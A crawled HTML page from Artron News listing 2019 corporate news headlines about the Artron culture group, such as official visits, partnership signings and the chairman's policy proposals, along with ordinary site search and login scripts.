

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/morenews_list.php?p=12
body_size: 13388
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <title>雅昌动态_雅昌新闻</title>
    <meta name="description"
          content="雅昌新闻(news.artron.net)包含最新最全的艺术资讯、艺术市场行情、名家观点评论、媒体热点等内容，栏目今日推荐：、。"/>
    <meta name="keywords" content=",艺术新闻,艺术市场行情,雅昌新闻"/>

    <link type="text/css" rel="stylesheet" href="/underCss/base.css"/>
    <link type="text/css" rel="stylesheet" href="/underCss/list.css"/>
    <script type="text/javascript" src="/underJs/jquery.js"></script>
    <!--[if lte IE 6]>

    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>

    <script>

        DD_belatedPNG.fix('#loginBar .home,.videoList b');

    </script>

    <![endif]-->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script src="/resource/js/bigData.js"></script>
</head>
<body>

<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<!--好耶通栏广告位置-->
<!--     <div class="adv980x70 mt10"><a href="#" title=""><img src="newslist/underImgs/ceshi_ad4.jpg" alt="广告1" /></a> </div>
-->
<!--网站logo_搜索区域-->
<div class="pw fix" id="top">
    <div id="logo">
        <strong>
            <a title="雅昌艺术网" target="_blank" href="http://www.artron.net">雅昌艺术网</a>
        </strong>
        <a href="/" class="logoLink">雅昌新闻</a>
        <div class="nlDownload">
            <img src="/resource/imgs/ttCode.png" alt="">
            <div class="downloadCode">
                <p>扫一扫下载</p><p>艺术头条App</p>
            </div>
        </div>

    </div>
    <div class="fr search" id="topSearch">
     <form action="" onsubmit="javascript:formartsosubmit(); return false;">
        <div id="sForm" class="">
            <a target="_parent" onclick="javascript:formartsosubmit();" class="sbtn" href="javascript:;">搜索</a>
            <div class="sRadius">
                <div class="class">
                    <div class="classVal">
                        <b class="dropdown"></b>
                        <em id="sorts">资讯</em>
                    </div>
                    <ul class="classify lih">
                        <li>资讯</li>
                        <li>拍卖</li>
                        <li>艺术品</li>
                        <li>展览</li>
                        <li>艺术家</li>
                        <li>图书</li>
                        <li>专题</li>
                    </ul>
                </div>
                <input type="text" id="keyword" name="keyword" class="sInput">

            </div>
        </div>
        </form>
    </div>
</div>
<div class="hr"></div>
<!--内容区-->
<div class="pw location">
    <a class="base" href="https://news.artron.net/">新闻</a><a
        href="https://news.artron.net/morenews_list.php"
        class="lastLink">雅昌动态</a><strong>列表</strong>
</div>
<div class="pw oh">
    <div id="newsList" class="lay660 fl">
        <ul class="txtList30">
                                    <li>
                <span class="time">2019-06-14 11:04:46</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2258"
                   title="为人民艺术服务，艺术为人民服务——北京雅昌艺术印刷有限公司入..." target="_blank">为人民艺术服务，艺术为人民服务——北京雅昌艺术印刷有限公司入...</a>
            </li>

                                    <li>
                <span class="time">2019-06-13 11:29:12</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2260"
                   title="【北大汇丰创讲堂】雅昌文化集团董事长万捷：融科技之力 传艺术之..." target="_blank">【北大汇丰创讲堂】雅昌文化集团董事长万捷：融科技之力 传艺术之...</a>
            </li>

                                    <li>
                <span class="time">2019-06-13 11:25:27</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2259"
                   title="文化艺术和未来生活——雅昌董事长万捷先生在北京大学汇丰商学院..." target="_blank">文化艺术和未来生活——雅昌董事长万捷先生在北京大学汇丰商学院...</a>
            </li>

                                    <li>
                <span class="time">2019-06-10 11:00:01</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2257"
                   title="加强合作，未来可期——日本网屏图像科技集团公司柿田高德社长一..." target="_blank">加强合作，未来可期——日本网屏图像科技集团公司柿田高德社长一...</a>
            </li>

                                    <li>
                <span class="time">2019-06-03 10:59:29</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2256"
                   title="山水人文是美景，文化底蕴在雅昌——原中共中央政治局常委李长春..." target="_blank">山水人文是美景，文化底蕴在雅昌——原中共中央政治局常委李长春...</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2019-06-01 14:23:55</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2200"
                   title="雅昌让艺术生活触手可及 文博会雅昌艺术中心分会场系列活动缤纷多..." target="_blank">雅昌让艺术生活触手可及 文博会雅昌艺术中心分会场系列活动缤纷多...</a>
            </li>

                                    <li>
                <span class="time">2019-05-29 16:04:00</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2249"
                   title="全国民盟各省委兼职副主委一行莅临雅昌（深圳）艺术中心参观访问" target="_blank">全国民盟各省委兼职副主委一行莅临雅昌（深圳）艺术中心参观访问</a>
            </li>

                                    <li>
                <span class="time">2019-05-27 15:05:34</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2246"
                   title="艺术抵抗遗忘，雅昌留住永恒——顺义区知名专家人才建言献策调研..." target="_blank">艺术抵抗遗忘，雅昌留住永恒——顺义区知名专家人才建言献策调研...</a>
            </li>

                                    <li>
                <span class="time">2019-05-20 14:37:36</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2241"
                   title="弘扬工匠精神，传递文化魅力——雅昌文化集团工会委员会积极参与..." target="_blank">弘扬工匠精神，传递文化魅力——雅昌文化集团工会委员会积极参与...</a>
            </li>

                                    <li>
                <span class="time">2019-05-18 14:48:30</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2243"
                   title="感知艺术之美——一同走进雅昌文博会现场" target="_blank">感知艺术之美——一同走进雅昌文博会现场</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2019-05-17 14:26:33</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2238"
                   title="以创新推动艺术普及 雅昌让艺术生活触手可及——第15届文博会雅昌..." target="_blank">以创新推动艺术普及 雅昌让艺术生活触手可及——第15届文博会雅昌...</a>
            </li>

                                    <li>
                <span class="time">2019-05-16 14:35:07</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2240"
                   title="广纳四方来宾，探索文化魅力——西藏自治区副主席孟晓林一行莅临..." target="_blank">广纳四方来宾，探索文化魅力——西藏自治区副主席孟晓林一行莅临...</a>
            </li>

                                    <li>
                <span class="time">2019-05-11 11:46:29</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2231"
                   title="继往开来，再创佳绩——顺义区委书记高朋、区委副书记区长孙军民..." target="_blank">继往开来，再创佳绩——顺义区委书记高朋、区委副书记区长孙军民...</a>
            </li>

                                    <li>
                <span class="time">2019-05-08 13:59:16</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2234"
                   title="让影像艺术之美走进生活——深圳市文联主席李瑞琦等领导一行莅临..." target="_blank">让影像艺术之美走进生活——深圳市文联主席李瑞琦等领导一行莅临...</a>
            </li>

                                    <li>
                <span class="time">2019-05-08 11:41:36</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2230"
                   title="南山区人民政府练聪副区长一行调研雅昌（深圳）艺术中心" target="_blank">南山区人民政府练聪副区长一行调研雅昌（深圳）艺术中心</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2019-05-06 11:52:01</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2232"
                   title="维护行业属性，传承璀璨文明——顺义区人民法院党组书记、院长李..." target="_blank">维护行业属性，传承璀璨文明——顺义区人民法院党组书记、院长李...</a>
            </li>

                                    <li>
                <span class="time">2019-04-26 11:13:47</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2229"
                   title="守正创新:新时代网络版权严格保护与产业发展——2019中国网络版权..." target="_blank">守正创新:新时代网络版权严格保护与产业发展——2019中国网络版权...</a>
            </li>

                                    <li>
                <span class="time">2019-04-23 11:03:02</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2227"
                   title="谢子龙影像艺术馆馆长一行莅临雅昌（深圳）艺术中心参观学习 " target="_blank">谢子龙影像艺术馆馆长一行莅临雅昌（深圳）艺术中心参观学习 </a>
            </li>

                                    <li>
                <span class="time">2019-04-18 11:07:07</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2228"
                   title="浙江大学出版社党委参观团一行莅临上海雅昌参观交流" target="_blank">浙江大学出版社党委参观团一行莅临上海雅昌参观交流</a>
            </li>

                                    <li>
                <span class="time">2019-04-16 11:00:03</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2226"
                   title="北京市顺义区政协一行莅临雅昌（深圳）艺术中心参观学习" target="_blank">北京市顺义区政协一行莅临雅昌（深圳）艺术中心参观学习</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2019-04-14 10:56:35</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2225"
                   title="文化艺术与未来生活——万捷先生受邀参加深圳《委员讲堂》首场开..." target="_blank">文化艺术与未来生活——万捷先生受邀参加深圳《委员讲堂》首场开...</a>
            </li>

                                    <li>
                <span class="time">2019-04-11 10:53:47</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2224"
                   title="致力推动中国印刷行业高质量发展——雅昌文化集团与Horizon（好..." target="_blank">致力推动中国印刷行业高质量发展——雅昌文化集团与Horizon（好...</a>
            </li>

                                    <li>
                <span class="time">2019-04-04 10:51:38</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2223"
                   title="展望未来，合作共赢——富士胶片（中国）投资有限公司总裁一行莅..." target="_blank">展望未来，合作共赢——富士胶片（中国）投资有限公司总裁一行莅...</a>
            </li>

                                    <li>
                <span class="time">2019-03-29 10:45:55</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2222"
                   title="加强合作，实现共赢——雅昌艺术网暨中国拍卖行业授牌仪式" target="_blank">加强合作，实现共赢——雅昌艺术网暨中国拍卖行业授牌仪式</a>
            </li>

                                    <li>
                <span class="time">2019-03-29 10:43:10</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2221"
                   title="助力中国美术事业发展——“庆祝新中国成立70周年中国优秀经典故..." target="_blank">助力中国美术事业发展——“庆祝新中国成立70周年中国优秀经典故...</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2019-03-05 10:34:22</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2220"
                   title="万捷委员呼吁：让 “流浪” 的文物回家 让“在家”文物“活”的精..." target="_blank">万捷委员呼吁：让 “流浪” 的文物回家 让“在家”文物“活”的精...</a>
            </li>

                                    <li>
                <span class="time">2019-03-05 09:50:03</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2219"
                   title="万捷委员：落实《电子商务法》 让网络拍卖安心无忧" target="_blank">万捷委员：落实《电子商务法》 让网络拍卖安心无忧</a>
            </li>

                                    <li>
                <span class="time">2019-03-05 09:48:42</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2218"
                   title="万捷委员呼吁：打好环保攻坚战  努力建设美丽中国" target="_blank">万捷委员呼吁：打好环保攻坚战  努力建设美丽中国</a>
            </li>

                                    <li>
                <span class="time">2019-03-05 09:45:18</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2217"
                   title="全国政协委员万捷：专注文化艺术行业发展  持续推进生态环境治理..." target="_blank">全国政协委员万捷：专注文化艺术行业发展  持续推进生态环境治理...</a>
            </li>

                                    <li>
                <span class="time">2019-03-04 11:52:59</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2199"
                   title="【2019两会提案】全国政协委员万捷：专注文化艺术行业发展 持续推..." target="_blank">【2019两会提案】全国政协委员万捷：专注文化艺术行业发展 持续推...</a>
            </li>

                                </ul>
        <ul class="txtList30 ">
                        <li>
                <span class="time">2019-03-01 14:24:21</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2195"
                   title="厦门市海沧区考察团一行莅临雅昌（深圳）艺术中心参观学习" target="_blank">厦门市海沧区考察团一行莅临雅昌（深圳）艺术中心参观学习</a>
            </li>

                                    <li>
                <span class="time">2019-02-28 09:37:11</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2216"
                   title="助推中国摄影事业蓬勃发展——雅昌文化（集团）与成都当代影像馆..." target="_blank">助推中国摄影事业蓬勃发展——雅昌文化（集团）与成都当代影像馆...</a>
            </li>

                                    <li>
                <span class="time">2019-02-27 14:33:51</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2173"
                   title="原中央政治局委员，国务院副总理刘延东莅临雅昌（深圳）艺术中心..." target="_blank">原中央政治局委员，国务院副总理刘延东莅临雅昌（深圳）艺术中心...</a>
            </li>

                                    <li>
                <span class="time">2019-02-25 17:10:02</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2215"
                   title="李可染画院与雅昌文化集团签署战略合作协议" target="_blank">李可染画院与雅昌文化集团签署战略合作协议</a>
            </li>

                                    <li>
                <span class="time">2019-02-20 17:08:34</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2214"
                   title="扬州市副市长余珽一行莅临雅昌（深圳）艺术中心参观指导" target="_blank">扬州市副市长余珽一行莅临雅昌（深圳）艺术中心参观指导</a>
            </li>

                                </ul>
        <ul class="txtList30 last">
                        <li>
                <span class="time">2019-02-20 17:06:40</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2213"
                   title="西安市文物局马立军局长一行莅临北京雅昌艺术园区" target="_blank">西安市文物局马立军局长一行莅临北京雅昌艺术园区</a>
            </li>

                                    <li>
                <span class="time">2019-02-14 10:31:46</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2181"
                   title="中国新闻出版广电网 | 雅昌文化集团： 版权“活水”滋养艺术之林" target="_blank">中国新闻出版广电网 | 雅昌文化集团： 版权“活水”滋养艺术之林</a>
            </li>

                                    <li>
                <span class="time">2019-02-13 14:02:51</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2154"
                   title="雅昌高管列队派开工利是" target="_blank">雅昌高管列队派开工利是</a>
            </li>

                                    <li>
                <span class="time">2019-01-28 10:52:05</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2192"
                   title="雅昌文化集团（上海）2018年度颁奖典礼隆重举行" target="_blank">雅昌文化集团（上海）2018年度颁奖典礼隆重举行</a>
            </li>

                                    <li>
                <span class="time">2019-01-17 10:39:04</span>
                <a href="https://news.artron.net/morenews_data.php?pid=2182"
                   title="美通社 | 艺术市场的亮点：Artprice、雅昌集团和 Cision 结盟" target="_blank">美通社 | 艺术市场的亮点：Artprice、雅昌集团和 Cision 结盟</a>
            </li>

                    </ul>
        <div class="listJump"><a class="unspan" href="https://news.artron.net/morenews_list.php?p=11"> 上一页</a><a  href="https://news.artron.net/morenews_list.php?p=9">9</a><a  href="https://news.artron.net/morenews_list.php?p=10">10</a><a  href="https://news.artron.net/morenews_list.php?p=11">11</a><span class="unpage">12</span><a  href="https://news.artron.net/morenews_list.php?p=13">13</a><a  href="https://news.artron.net/morenews_list.php?p=14">14</a><a  href="https://news.artron.net/morenews_list.php?p=15">15</a><a  href="https://news.artron.net/morenews_list.php?p=16">16</a><a class="unspan" href="https://news.artron.net/morenews_list.php?p=13">下一页 </a></div>
        <!-- <div class="listJump"><span class="unspan">上一页</span><span class="unpage">1</span><a href="#">2</a><a href="#">3</a><a href="#">4</a><a href="#">5</a><a href="#">6</a><a href="#">7</a><a href="#">8</a><a href="#" class="unspan">下一页</a></div>  -->
    </div>
    <div class="lay300 fr">
        <!-- 好耶广告位置300*250 -->
        <!-- <div class="adv300x250 ">
        <a href="#" title="广告1"><img src="newslist/underImgs/ceshi_adv300x250.jpg" width="300" height="250" alt="广告1" /></a>
        </div> -->
        <!-- 好耶广告位置300*250 -->
        <div class="daily">
            <h2 class="bdtit ">
                <span class="titName">每日推荐</span>
            </h2>
            <ul class="comp_list24 bg">
                <li>[<a href="https://news.artron.net" target="_blank">
        新闻</a>]
    <a href="https://artexpress.artron.net/app/specialtopic/share/?id=292922" target="_blank">
        艺术3·15，打假的脚步从未停止</a>
</li>
<li>[<a href="http://auction.artron.net" target="_blank">
        拍卖</a>]
    <a href="https://news.artron.net/20220311/n1107781.html" target="_blank">
        80后“顶流” 在亚洲市场持续火爆</a>
</li>
<li>[<a href="http://gallery.artron.net" target="_blank">
        画廊</a>]
    <a href="https://news.artron.net/20220313/n1107824.html" target="_blank">
        杨黎明：东方人建构的形而上世界</a>
</li>
<li>[<a href="http://exhibit.artron.net" target="_blank">
        展览</a>]
    <a href="https://news.artron.net/20220312/n1107813.html" target="_blank">
        布鲁斯·瑙曼 用观念构建理解的通道</a>
</li>
<li>[<a href="https://news.artron.net/morenews/list731/" target="_blank">
        观点</a>]
    <a href="https://news.artron.net/20220312/n1107814.html" target="_blank">
        穿越历史：西方艺术3000年</a>
</li>
            </ul>
        </div>
        <div class="ranking mt30">
            <h2 class="bdtit">
                <span class="titName">排行榜</span>
            </h2>
            <div class="tabs bg pd10">
                <ul class="tabsTag oh f12 aucLabel">
                    <li class="current">
                        <a target="_blank" href="https://news.artron.net">新闻</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://auction.artron.net">拍卖</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://gallery.artron.net">画廊</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://exhibit.artron.net">展览</a>
                    </li>
                    <li>
                        <a target="_blank" href="http://crc.artron.net">商情</a>
                    </li>
                </ul>
                <div class="tabsCon top10" style="display:block;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
